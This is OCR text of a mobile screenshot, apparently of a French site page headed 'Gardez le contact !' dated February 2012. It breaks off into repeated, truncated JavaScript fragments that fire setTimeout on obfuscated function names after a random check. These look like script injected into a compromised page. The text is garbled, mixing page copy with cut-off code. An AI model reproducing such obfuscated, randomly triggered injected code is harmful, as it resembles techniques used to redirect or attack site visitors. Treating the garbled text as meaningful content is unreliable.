
Gardez le contact !
Publié le :
—
24 février 2012
Pas de commentaires ↓
Contactez-nous :
– pour comm
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay